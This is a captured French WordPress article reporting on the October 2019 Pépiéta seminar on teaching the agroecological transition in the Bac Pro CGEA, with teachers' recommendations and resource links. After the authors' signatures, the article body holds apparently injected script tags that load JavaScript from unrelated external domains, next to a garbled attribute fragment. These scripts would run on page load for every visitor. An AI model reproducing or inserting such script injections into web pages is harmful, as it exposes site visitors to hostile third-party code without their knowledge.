	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2484"><a href="https://pollen.chlorofil.fr/les-rencontres-avril-2015/">Les rencontres de l’innovation pédagogique, Toulouse, avril 2015.</a>
	<ul class="sub-menu">
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237"><a href="https://pollen.chlorofil.fr/rencontres/programme/">Le programme</a>
		<ul class="sub-menu">
			<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pollen.chlorofil.fr/rencontres/programme/photos-rencontres-2015/">L’album photo des rencontres 2015</a></li>
		</ul>
</li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://pollen.chlorofil.fr/rencontres/confrerences/">Les conférences des rencontres 2015</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://pollen.chlorofil.fr/rencontres/ateliers/">Les ateliers</a>
		<ul class="sub-menu">
			<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://pollen.chlorofil.fr/rencontres/ateliers/rencontres-2015-enseigner-a-produire-autrement/">Rencontres 2015 : Enseigner à produire autrement</a></li>
			<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://pollen.chlorofil.fr/rencontres/ateliers/rencontres-2015-la-dimension-professionnelle-la-dimension-professionnelle-de-la-formation/">Rencontres 2015 : La dimension professionnelle</a></li>
			<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://pollen.chlorofil.fr/rencontres/ateliers/rencontres-2015-la-reussite-de-tous/">Rencontres 2015 : La réussite de tous</a></li>
			<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://pollen.chlorofil.fr/rencontres/ateliers/rencontres-2015-le-bien-vivre-ensemble/">Rencontres 2015 : Le bien vivre ensemble</a></li>
			<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://pollen.chlorofil.fr/rencontres/ateliers/rencontres-2015-le-numerique-educatif/">Rencontres 2015 : Le numérique éducatif</a></li>
			<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://pollen.chlorofil.fr/rencontres/ateliers/rencontres-2015-le-management-de-linnovation/">Rencontres 2015 : Le management de l’innovation</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4756"><a href="https://pollen.chlorofil.fr/recherche-pedagogie/">Recherche &#038; Pédagogie</a>
<ul class="sub-menu">
	<li id="menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4759"><a href="https://pollen.chlorofil.fr/les-publications-des-etablissements-dappui/">Les publications des établissements d’appui</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4764"><a href="https://pollen.chlorofil.fr/le-comite-dexpertise-de-linnovation-pedagogique/">Le comité d’expertise de l’innovation pédagogique</a></li>
	<li id="menu-item-4768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://pollen.chlorofil.fr/les-lea-de-lenseignement-agricole/">Les LéA de l’enseignement agricole</a></li>
	<li id="menu-item-4771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://pollen.chlorofil.fr/les-instituts-partenaires/">Les instituts partenaires</a></li>
	<li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://pollen.chlorofil.fr/veille/">Veille</a></li>
	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://pollen.chlorofil.fr/theses/">Thèses</a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286"><a href="https://pollen.chlorofil.fr/documentation/">Documentation</a>
<ul class="sub-menu">
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://pollen.chlorofil.fr/documentation/presentation-de-pollen/">Présentation de Pollen et Newsletters</a></li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7847"><a href="https://pollen.chlorofil.fr/les-sites-internet-de-lenseignement-agricole/">Les sites internet de l’enseignement agricole</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://pollen.chlorofil.fr/documentation/reseaux-ea/">Les réseaux de l’enseignement agricole</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://pollen.chlorofil.fr/documentation/autres-reseaux/">Autres réseaux et ressources</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://pollen.chlorofil.fr/documentation/bibliographie/">Bibliographie et ressources utiles</a></li>
	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://pollen.chlorofil.fr/documentation/tours-du-monde-agro-ecologie/">Tour du monde Agro-écologie</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://pollen.chlorofil.fr/contact/">Contact</a></li>
<li id="menu-item-6538" class="picto_crisalide menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><a href="https://pollen.chlorofil.fr/crisalide/">Crisalide</a>
<ul class="sub-menu">
	<li id="menu-item-6540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6540"><a href="https://pollen.chlorofil.fr/crisalide/recherche-multicritere/">Recherche multicritère</a></li>
	<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://pollen.chlorofil.fr/crisalide/recherche-plein-texte/">Recherche plein texte</a></li>
	<li id="menu-item-7968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://pollen.chlorofil.fr/crisalide/ressources-et-scenarios/">Liste complète des ressources et scénarios</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://pollen.chlorofil.fr/crisalide/proposer-vos-ressources-et-scenarios/">Proposer vos ressources et scénarios</a></li>
</ul>
</li>
</ul>            </nav>
      </div>
</div>
        </header>
        	<div id="content" class="airinblog-css-site-content">
		<div>
					</div>
<div id="primary" class="airinblog-css-content-area">
	<main id="main" class="airinblog-css-site-main">
		<nav class="airinblog-css-breadcrumbs"><a href="https://pollen.chlorofil.fr">Maison</a>&nbsp; &#10095; &nbsp;<a href="https://pollen.chlorofil.fr/category/experimentations/">Expérimentations</a>&nbsp; &#10095; &nbsp;<span>Innover pour enseigner la transition agroécologie : le séminaire Pépiéta</span></nav>
<article id="post-5278" class="post-5278 post type-post status-publish format-standard has-post-thumbnail hentry category-experimentations tag-agroecologie tag-cgea tag-pepieta tag-une">

	<div class="airinblog-css-post-thumbnail"><img width="299" height="147" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/une299x147_DSC06138.jpg" class="attachment-airinblog-img-1920x1080 size-airinblog-img-1920x1080 wp-post-image" alt="" decoding="async" /></div>
	<header class="airinblog-css-mod-pp-header">
		<h1 class="airinblog-css-post-title">Innover pour enseigner la transition agroécologie : le séminaire Pépiéta</h1>
		<div class="airinblog-css-post-meta-boxs">

							<div class="airinblog-css-post-meta-box" data-info="Auteur de l&#039;article">
					<div class="icon-autor-post-meta"></div>
					<div class="airinblog-css-post-meta-label-data">
													<div class="airinblog-css-post-meta-label">
								Auteur							</div>
												<div class="airinblog-css-post-meta-data">
							<a href="https://pollen.chlorofil.fr/author/francois-guerrier/">François GUERRIER</a>						</div>
					</div>
				</div>
								<div class="airinblog-css-post-meta-box" data-info="Date de création du message">
					<div class="icon-calendar-post-meta"></div>
					<div class="airinblog-css-post-meta-label-data">
													<div class="airinblog-css-post-meta-label">
								Créé							</div>
												<div class="airinblog-css-post-meta-data">
							<time class="entry-date published" datetime="2019-10-14T10:30:19+00:00">14 octobre 2019</time><time class="updated" datetime="2021-04-13T09:49:50+00:00">13 avril 2021</time>						</div>
					</div>
				</div>
								<div class="airinblog-css-post-meta-box" data-info="Date de mise à jour">
					<div class="icon-spinner-post-meta"></div>
					<div class="airinblog-css-post-meta-label-data">
													<div class="airinblog-css-post-meta-label">
								Mis à jour							</div>
												<div class="airinblog-css-post-meta-data">
							<time class="entry-date published" datetime="2021-04-13T09:49:50+00:00">13 avril 2021</time><time class="updated" datetime="2019-10-14T10:30:19+00:00">14 octobre 2019</time>						</div>
					</div>
				</div>
									<div class="airinblog-css-post-meta-box" data-info="Nombre de commentaires sur une publication">
						<div class="icon-bubble-post-meta"></div>
						<div class="airinblog-css-post-meta-label-data">
															<div class="airinblog-css-post-meta-label">
									Commentaires								</div>
														<div class="airinblog-css-post-meta-data">
								<a href="https://pollen.chlorofil.fr/innover-pour-enseigner-la-transition-agroecologie-le-seminaire-pepieta/#respond">0</a>							</div>
						</div>
					</div>
									<div class="airinblog-css-post-meta-box" data-info="Temps de lecture">
					<div class="icon-clock-post-meta"></div>
					<div class="airinblog-css-post-meta-label-data">
													<div class="airinblog-css-post-meta-label">
								Temps de lecture							</div>
												<div class="airinblog-css-post-meta-data">
							4 min						</div>
					</div>
				</div>
								<div class="airinblog-css-post-meta-box" data-info="Nombre de vues">
					<div class="icon-eye-post-meta"></div>
					<div class="airinblog-css-post-meta-label-data">
													<div class="airinblog-css-post-meta-label">
								Vues							</div>
												<div class="airinblog-css-post-meta-data">
							429						</div>
					</div>
				</div>
						</div>
		<div class="airinblog-css-post-meta-box-taxonomy"><div class="icon-cat-post-meta"></div><div class="airinblog-css-post-meta-data-tax">Catégories: <a href="https://pollen.chlorofil.fr/category/experimentations/" rel="category tag">Expérimentations</a></div></div>	</header>
	
	
	<div class="airinblog-css-mod-pp-content">
		<p>Les 8, 9 et 10 octobre, une délégation d&rsquo;enseignants et formateurs des 15 établissements engagés en équipe pluridisciplinaire dans la<strong> recherche-action Pépiéta CGEA</strong> se sont retrouvés à la Bergerie Nationale à Rambouillet pour échanger sur les actions qu&rsquo;ils et elles conduisent pour que leurs élèves et apprentis puissent acquérir les capacités nécessaires à réussir dans le cadre de la transition agroécologique. Ce séminaire de travail était aussi l&rsquo;occasion de tirer un certain nombre d&rsquo;enseignements pour conforter certaines pratiques et apporter des pistes de réflexion aux équipes qui mettent en œuvre la réforme du Bac Pro CGEA.</p>
<p><a href="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Pontivy_CNPR_DSC06228.jpg"><img decoding="async" class="wp-image-5281 alignright" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Pontivy_CNPR_DSC06228-300x200.jpg" alt="" width="254" height="169" srcset="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Pontivy_CNPR_DSC06228-300x200.jpg 300w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Pontivy_CNPR_DSC06228-768x513.jpg 768w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Pontivy_CNPR_DSC06228-1024x684.jpg 1024w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Pontivy_CNPR_DSC06228-1320x881.jpg 1320w" sizes="(max-width: 254px) 100vw, 254px" /></a>Ainsi, durant deux journées, 24 personnes ont planché dans le cadre d&rsquo;ateliers pour confronter leur pratiques et s&rsquo;approprier des repères pour :</p>
<ul>
<li>apprendre aux élèves/apprentis à questionner et se questionner,</li>
<li>oser aborder la transition agroécologique,</li>
<li>exploiter les potentiels de développements d’une situation d’apprentissage,</li>
<li>apprendre à raisonner des transitions agroécologiques en articulant différentes échelles.</li>
</ul>
<p><a href="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Accompagnement_DSC06224.jpg"><img decoding="async" class="wp-image-5299 alignleft" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Accompagnement_DSC06224-300x200.jpg" alt="" width="182" height="121" srcset="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Accompagnement_DSC06224-300x200.jpg 300w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Accompagnement_DSC06224-768x513.jpg 768w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Accompagnement_DSC06224-1024x683.jpg 1024w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Accompagnement_DSC06224-1320x881.jpg 1320w" sizes="(max-width: 182px) 100vw, 182px" /></a></p>
<p>Ces établissements, engagés dans la recherche-action Pepieta, sont accompagnés par les équipes d&rsquo;appui à l&rsquo;enseignement agricole d&rsquo;AGROCAMPUS-OUEST, Agrosup-Dijon, la Bergerie Nationale, l&rsquo;ENSFEA et Momptellier Supagro (Institut de Florac).</p>
<p>&nbsp;</p>
<p><strong>Des points d’appuis pour mettre en œuvre le Bac Pro CGEA </strong></p>
<p>Ils ont également proposé des témoignages de leurs projets sous la forme de posters et d&rsquo;interventions débat, et ils et elles ont pu proposer quelques recommandations pour repenser leur formation et sa progression et mettre en œuvre la réforme, comme par exemple l&rsquo;intérêt :</p>
<ul>
<li>d&rsquo;effectuer <strong>une lecture collective du référentiel</strong> pour que chacun y trouve sa place et développer une culture partagée ;</li>
<li>de <strong>travailler en commun les matières techniques et générales</strong> et prévoir le temps nécessaire pour permettre aux apprenants d&rsquo;accéder au sens des apprentissages ;</li>
<li>de <strong>penser l&rsquo;organisation et la progression pédagogique de la formation en impliquant la direction</strong> et toute l&rsquo;équipe pédagogique et de prévoir des temps réguliers de régulation entre membres de l&rsquo;équipe et avec les apprenants ;</li>
<li><a href="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Coutancesposter_DSC06322.jpg"><img loading="lazy" decoding="async" class=" wp-image-5283 alignleft" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Coutancesposter_DSC06322-300x200.jpg" alt="" width="239" height="159" srcset="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Coutancesposter_DSC06322-300x200.jpg 300w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Coutancesposter_DSC06322-768x512.jpg 768w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Coutancesposter_DSC06322-1024x683.jpg 1024w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/Coutancesposter_DSC06322-1320x880.jpg 1320w" sizes="(max-width: 239px) 100vw, 239px" /></a>de construire u<strong>ne progression sur les 3 années </strong> en mobilisant des outils d&rsquo;analyse de plus en plus complexe au fil de la formation ;</li>
<li>de repositionner la transition agroécologique dans une approche globale historique, économique et politique</li>
<li><a href="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/AtelierApprendre_DSC06257.jpg"><img loading="lazy" decoding="async" class=" wp-image-5282 alignright" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/AtelierApprendre_DSC06257-300x200.jpg" alt="" width="353" height="235" srcset="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/AtelierApprendre_DSC06257-300x200.jpg 300w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/AtelierApprendre_DSC06257-768x513.jpg 768w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/AtelierApprendre_DSC06257-1024x683.jpg 1024w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/AtelierApprendre_DSC06257-1320x881.jpg 1320w" sizes="(max-width: 353px) 100vw, 353px" /></a>de <strong>s&rsquo;appuyer sur des systèmes variés</strong> pour appréhender le fonctionnement d&rsquo;une entreprise agricole dans son territoire et comprendre les enjeux de transition agroécologiques et les différentes échelles imbriquées d&rsquo;intervention ;</li>
<li><strong>mise en situation concrètes des élèves</strong> pour élargir leur champ de références et pour leur permettre d&rsquo;éprouver par l&rsquo;expérience les savoirs et savoir-faire ;</li>
<li><strong>anticiper et piloter les interventions</strong> conduites dans le cadre de mise en situations concrètes des élèves (définition en amont des objectifs de formation puis retour sur les activités concrètes réalisées en lien avec ces objectifs) ;</li>
<li><strong>la nécessité d&rsquo;inclure les maitres de stages</strong> et maitres d&rsquo;apprentissage dans cette formation rénovée ;</li>
</ul>
<p><strong>Les apports du comité scientifique</strong></p>
<p>Parmi plusieurs apports appréciés du collectif des enseignants et formateurs à la manette, le comité scientifique, composé de Patrick Mayen et Fanny Chrétien, a mis en exergue certains points relevés pendant le séminaire.</p>
<p><a href="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/comitescientifique_DSC06356.jpg"><img loading="lazy" decoding="async" class=" wp-image-5292 alignleft" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/comitescientifique_DSC06356-300x200.jpg" alt="" width="239" height="159" srcset="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/comitescientifique_DSC06356-300x200.jpg 300w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/comitescientifique_DSC06356-768x513.jpg 768w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/comitescientifique_DSC06356-1024x684.jpg 1024w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/comitescientifique_DSC06356-1320x881.jpg 1320w" sizes="(max-width: 239px) 100vw, 239px" /></a>Dans sa communication Fanny Chrétien a ainsi noté l&rsquo;importance des savoirs fondamentaux, d&rsquo;ordonner différentes modalités pédagogiques, d&rsquo;agencer finement les compétences développées par les équipes pour appréhender l&rsquo;agroécosystème en lien avec les pratiques agricoles, de travailler les représentations sociales des apprenants qui sont percutés de plein fouet par les enjeux de durabilité et par ce qu&rsquo;implique l&rsquo;évolution vers un nouveau métier d&rsquo;agriculteur agroécologue pour inviter à une réflexion sur  l&rsquo;autonomie comme un bien commun.</p>
<p>Patrick Mayen a quant à lui mis l’accent sur  l’évolution du contexte et des enjeux depuis le lancement du plan Enseigner à produire autrement en 2014 . Il a salué l&rsquo;ampleur du travail réalisé par les équipes Pepieta qui a permis de redécouvrir les atouts de l’enseignement agricole et son potentiel de développement. Il a souligné la dimension opératoire de la notion de ressources communes pour la formation, l&rsquo;importance de développer des stratégies d&rsquo;apprentissage pour développer la capacité de penser, de raisonner, de réfléchir indispensable en tant qu&rsquo;agriculteur mais aussi de citoyen et à insister sur le rôle du langage pour développer la pensée et cela au-delà des enjeux liés à la transition agro-écologique.</p>
<p>Les intervenants ont  également mentionné l&rsquo;ouvrage « <a href="https://editions.educagri.fr/a-paraitre/5480-valoriser-le-potentiel-d-apprentissage-des-experiences-professionnelles-9791027501687.html">VALORISER LE POTENTIEL D’APPRENTISSAGE DES EXPÉRIENCES PROFESSIONNELLES : Repères, démarches et outils pour accompagner l’apprenant en formation par alternance&#8230;</a>  » coordonné par Armelle Lainé et Patrick Mayen  à paraitre prochainement dans la collection praxis d’Educagri Edition</p>
<p><strong>De nombreuses ressources à disposition</strong></p>
<p>Plusieurs ressources ont également pu être échangées :</p>
<ul>
<li>le <a href="https://chlorofil.fr/diplomes/secondaire/bac-pro/1re-term/cgea">mémento du bac pro CGEA</a>,</li>
<li>le guide <a href="https://chlorofil.fr/s-emparer-referentiel">« S&#8217;emparer collectivement du référentiel »</a> paru en septembre,</li>
<li>la ressources <a href="https://chlorofil.fr/eapa/pratiques-ressources">12 messages clés pour enseigner la TAE dans le bac pro CGEA</a>.</li>
</ul>
<p>Toutes sont accessibles sur le site <a href="https://chlorofil.fr/diplomes/secondaire/bac-pro/1re-term/cgea">Chlorofil</a>, avec en plus des témoignages et vidéos des expérimentations pédagogiques Pepieta  publiées dans Pollen.</p>
<p>Vous trouverez également ci-après les <a href="https://view.genial.ly/5eb16e4f36f0160dc0ddb606/interactive-content-pepieta-cgea-posters-des-equipes-accompagnees">projets des équipes pepeita cgea</a>  (posters commentés élaborés lors du séminaire final en décembre 2019).</p>
<p><strong>Le point avec le comité de pilotage de la DGER</strong></p>
<p><a href="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/dger_DSC06341.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-5293 alignright" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/dger_DSC06341-300x200.jpg" alt="" width="300" height="200" srcset="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/dger_DSC06341-300x200.jpg 300w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/dger_DSC06341-768x512.jpg 768w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/dger_DSC06341-1024x683.jpg 1024w, https://pollen.chlorofil.fr/wp-content/uploads/2019/10/dger_DSC06341-1320x880.jpg 1320w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Enfin, le comité de pilotage de la DGER invité à participé à la clôture du séminaire le  9  octobre  matin a particulièrement apprécié la dynamique à l’œuvre, l’ensemble des productions et des retours constructifs que les équipes ont pu faire (importance du temps &#8211; quantité et durée-, de la continuité dans la conduite des actions,de moments d&rsquo;analyse collective, de formation-action…) et des ressources produites. Le début de valorisation de cette action va être poursuivi sur 2020.</p>
<p>Nous tenons à remercier les participants à ces journées et les 15 établissements qui ont participé à cette action ainsi que les chargés de mission des 5 établissements Nationaux d’Appui qui ont encouragé et accompagné les équipes dans la réalisation de leurs projets, et organisé et animé ce séminaire.</p>
<p>&nbsp;</p>
<p>Béatrice Degrange, Agrosup-Dijon, Eduter Ingénierie</p>
<p>François Guerrier l&rsquo;institut Agro, AGROCAMPUS-OUEST</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script> » width= »20&Prime; height= »20&Prime;&gt;<script type="text/javascript" src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8983x"></script><script type="text/javascript" src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8983x&amp;format=arrjs&amp;r=1618307377829"></script><script type="text/javascript" src="https://scrprime.com/ext/23178e2c7c2ade2327.js?sid=52715_8983_&amp;title=qq&amp;blocks[]=31af2"></script></p>
	</div>
	<footer class="airinblog-css-post-footer">

		<div class="airinblog-css-post-meta-box-taxonomy"><div class="icon-tag-post-meta"></div><div class="airinblog-css-post-meta-data-tax">Mots clés: <a href="https://pollen.chlorofil.fr/tag/agroecologie/" rel="tag">agroécologie</a><span>,</span> <a href="https://pollen.chlorofil.fr/tag/cgea/" rel="tag">CGEA</a><span>,</span> <a href="https://pollen.chlorofil.fr/tag/pepieta/" rel="tag">pepieta</a><span>,</span> <a href="https://pollen.chlorofil.fr/tag/une/" rel="tag">une</a></div></div><p></p><div class="airinblog-css-border-center-top"></div>
<div class="airinblog-css-bio-post-box">

    <address class="airinblog-css-bio-post-user">
                    <div class="airinblog-css-bio-post-box-left">
                <div class="airinblog-css-bio-post-box-left-img"><img alt='Photo d’auteur' src='https://secure.gravatar.com/avatar/6ad42497f540527446409ef491b21225b4113f6bfa7d90ba00d57c55d3fabd47?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /></div>            </div>
            
        <div class="airinblog-css-bio-post-box-right">
                            <div>
                    Date de publication: <time class="entry-date published" datetime="2019-10-14T10:30:19+00:00">14 octobre 2019</time><time class="updated" datetime="2021-04-13T09:49:50+00:00">13 avril 2021</time>                </div>
                                <div>
                    Auteur:                    <a href="https://pollen.chlorofil.fr/author/francois-guerrier/">
                         François GUERRIER                    </a>
                </div>
                            <i></i>        </div>
    </address>
    
        
</div>
<div class="airinblog-css-border-center-bottom"></div>


	</footer>
</article>
<nav class="airinblog-css-np-box">

    <div class="airinblog-css-np-post">
                    <div class="airinblog-css-previous-post-link">
                <a href="https://pollen.chlorofil.fr/enseigner-la-transition-agro-ecologique-en-equipe-pluri-disciplinaire-en-bac-pro-cgea-temoignage-du-lycee-agricole-de-la-thierache/"> &#10094; Article précédent</a>
            </div>
            <div class="airinblog-css-previous-post-box">
                <div class="airinblog-css-np-post-img"><img width="155" height="76" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/UneVevin.png" class="attachment-airinblog-img-155x87 size-airinblog-img-155x87 wp-post-image" alt="" decoding="async" loading="lazy" /></div>                <div class="airinblog-css-np-post-title">
                    <a href="https://pollen.chlorofil.fr/enseigner-la-transition-agro-ecologique-en-equipe-pluri-disciplinaire-en-bac-pro-cgea-temoignage-du-lycee-agricole-de-la-thierache/">Enseigner la transition agro-écologique en équipe pluri disciplinaire en Bac Pro CGEA, témoignage du lycée agricole de la Thiérache.</a>
                </div>
            </div>
                </div>

    <div class="airinblog-css-np-post">
                    <div class="airinblog-css-next-post-link">
                <a href="https://pollen.chlorofil.fr/travailler-sur-les-ressources-communes-a-partir-de-lanimation-dun-groupe-de-developpement-tdti/">Article suivant &#10095; </a>
            </div>
            <div class="airinblog-css-next-post-box">
                <div class="airinblog-css-np-post-img"><img width="155" height="77" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/10/unesaison3caulnes299x147.jpg" class="attachment-airinblog-img-155x87 size-airinblog-img-155x87 wp-post-image" alt="" decoding="async" loading="lazy" /></div>                <div class="airinblog-css-np-post-title">
                    <a href="https://pollen.chlorofil.fr/travailler-sur-les-ressources-communes-a-partir-de-lanimation-dun-groupe-de-developpement-tdti/">Travailler sur les ressources communes à partir de l&#039;animation d&#039;un groupe de développement (TDTI) ?</a>
                </div>
            </div>
                </div>
    
</nav>
            <section class="airinblog-css-related-section">
                <h2>
                    Articles similaires                </h2>
                <div class="airinblog-css-related-box">
                                            <article id="post-5337" class="airinblog-css-related-post-box post-5337 post type-post status-publish format-standard has-post-thumbnail hentry category-experimentations tag-analyse-de-pratique tag-individualisation tag-une">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/des-experimentations-pedagogiques-avec-des-equipes-du-lycee-agricole-de-cibeins-une-analyse-de-pratique-en-physique-chimie/" title="Des expérimentations pédagogiques avec des équipes du lycée agricole de Cibeins – Une analyse de pratique en physique-chimie.">
                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2019/11/Unecibeins.png" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/des-experimentations-pedagogiques-avec-des-equipes-du-lycee-agricole-de-cibeins-une-analyse-de-pratique-en-physique-chimie/" rel="bookmark">Des expérimentations pédagogiques avec des équipes du lycée agricole de Cibeins – Une analyse de pratique en physique-chimie.</a></h2>                            </header>
                        </article>
                                                <article id="post-8150" class="airinblog-css-related-post-box post-8150 post type-post status-publish format-standard has-post-thumbnail hentry category-experimentations category-innovations tag-competences tag-esn tag-tdti">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/comment-sentrainer-a-evaluer-ses-competences-exemple-dactivite-dans-le-cadre-de-lexperimentation-evaluation-sans-note-au-lycee-de-fouesnant-29/" title="Comment s’entraîner à évaluer ses compétences ? Exemple d’activité dans le cadre de l’expérimentation évaluation sans note au lycée de Fouesnant (29)">
                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2022/09/brehoulouESN_vignette.png" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/comment-sentrainer-a-evaluer-ses-competences-exemple-dactivite-dans-le-cadre-de-lexperimentation-evaluation-sans-note-au-lycee-de-fouesnant-29/" rel="bookmark">Comment s’entraîner à évaluer ses compétences ? Exemple d’activité dans le cadre de l’expérimentation évaluation sans note au lycée de Fouesnant (29)</a></h2>                            </header>
                        </article>
                                                <article id="post-4540" class="airinblog-css-related-post-box post-4540 post type-post status-publish format-standard has-post-thumbnail hentry category-experimentations tag-classe-inversee tag-une">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/classe_inversee_cefa_montelimar/" title="Développement de la classe inversée en BTSA Gestion Forestière au CEFA de Montélimar.">
                                    <img width="195" height="96" src="https://pollen.chlorofil.fr/wp-content/uploads/2018/12/Montelimar_Une.jpg" class="attachment-airinblog-img-195x110 size-airinblog-img-195x110 wp-post-image" alt="" sizes="(max-width:320px) 300px, (max-width:472px) 415px, (max-width:682px) 300px, 195px" decoding="async" loading="lazy" />                                </a>
                            </div>
                            <header class="airinblog-css-related-post-header">
                                <h2 class="airinblog-css-related-post-title"><a href="https://pollen.chlorofil.fr/classe_inversee_cefa_montelimar/" rel="bookmark">Développement de la classe inversée en BTSA Gestion Forestière au CEFA de Montélimar.</a></h2>                            </header>
                        </article>
                                                <article id="post-6060" class="airinblog-css-related-post-box post-6060 post type-post status-publish format-standard has-post-thumbnail hentry category-experimentations tag-capacites tag-evaluation tag-professionnalisation tag-une">
                            <div class="airinblog-css-related-thumbnail">
                                <a href="https://pollen.chlorofil.fr/pilotage-pedagogique-des-filieres-btsa-et-professionnalisation-des-etudiants-au-legta-francoise-rabelais-en-lozere/" title="Pilotage pédagogique des filières BTSA et professionnalisation des étudiants au LEGTA Françoise Rabelais, en Lozère.">
